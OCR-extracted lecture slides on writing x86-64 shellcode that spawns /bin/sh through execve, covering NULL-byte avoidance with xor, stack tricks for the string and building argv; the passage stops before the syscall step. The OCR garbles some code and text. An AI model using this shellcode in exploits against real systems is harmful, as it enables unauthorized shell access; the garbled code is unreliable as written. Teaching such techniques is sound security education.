# Launching a shell from C

```
#include \leqstdlib.h>
#include <unistd.h>
int main(void)
{
    char *name[2];
    name[0] = "/bin/sh";name[1] = NULL;execve(name[0], name, NULL);
}
```
#### execve

int execve(const char \*filename, char \*const argv[], char \*const envp[]);

- Executes command with name filename
- $argv$ [] is the list of arguments passed to main
- envp[] are environment variables as key=value
- $\arg\inf$  and envp[] must end with a NULL pointer
- First argument needs to be the name of the executable!
- execve is a function that is a wrapper for a system call
- System calls are requests to the operating system
	- Put system call number into rax register
		- 59 is the number for sys\_execve
	- Arguments in rdi, rsi, rdx
	- Execute syscall assembly instruction



# Writing shell code

- We want to run execve in our injected code.
	- We need it in machine code
	- Write assembly instead and then translate it
- Applying the C compiler will give us more noise than we want: it needs to be a valid string.

# Calling execve

int execve(const char \*filename, char \*const argv[], char \*const envp[]);

To do list:

- Get a pointer to "/bin/sh" into first argument register rdi
- $\Box$  Create argy  $[]$  array of pointers to strings: {pointer to "/bin/sh", NULL}
- $\Box$  Put address of array into second argument register  $rsi$
- $\Box$  Set third argument register  $rdx$  to NULL (empty envp[])
- $\Box$  Put system call number 59 (execve) in rax
- □ Call syscall

# Getting around NULL

- Remember: strings are NULL-terminated character arrays
	- If we have a NULL byte in our input string, the rest will not be read.
- Instead, obtain NULL through a trick:

xor %rdx, %rdx

 $\mathbb Z$  Set third argument register rdx to NULL (empty envp[])

# Getting /bin/sh into memory

- We need to put "/ $bin/sh$ " somewhere in memory where we know the address.
- Obvious solution: put it on the stack and use the stack pointer
- But "/bin/sh" should also be NULL-terminated!
- Another trick saves the day:

|      | mov $$0x68732f6e69622f41$ , ${}_{0}^{0}$ rbx $#$ $h s/nib/A$ |            |  |                                |  |
|------|--------------------------------------------------------------|------------|--|--------------------------------|--|
|      | $shr$ $$0x8$ .                                               |            |  | $\chi$ rbx # move right 8 bits |  |
| push |                                                              | $\chi$ rbx |  |                                |  |

- 0x68732f6e69622f41 is A/bin/sh, but little-endian encoded
- If we shift right by 8 bits, we will drop off the  $0x41$  (A)! The new value will be 0x0068732f6e69622f
- Get the address (the stack pointer) into the first argument register: mov %rsp, %rdi



15# Calling execv

- **₫** Get a pointer to "/bin/sh" into first argument register rdi
- Create argv[] array of pointers to strings: {pointer to "/bin/sh", NULL}
- $\Box$  Put address of array into second argument register  $r\sin$
- $\mathbb{Z}$  Set third argument register rdx to NULL (empty envp[])
- $\Box$  Put system call number 59 (execve) in rax
- □ Call syscall

# Creating the argv[] array

- We need consecutive memory to hold first the pointer to "/bin/sh", then NULL
- rdx contains NULL.
- rdi contains the pointer to "/bin/sh"
- We simply push these on the stack!

| push %rdx |  | # NULL                                              |
|-----------|--|-----------------------------------------------------|
| push %rdi |  | $#$ address of $\frac{1}{h}$                        |
|           |  | mov %rsp, %rsi # Put stack pointer address into rsi |

- Remember that the stack grows downwards, so we push in reverse order.
- ✓ Create argv[] array of pointers to strings: {pointer to "/bin/sh", NULL}
- **■** Put address of array into second argument register rsi

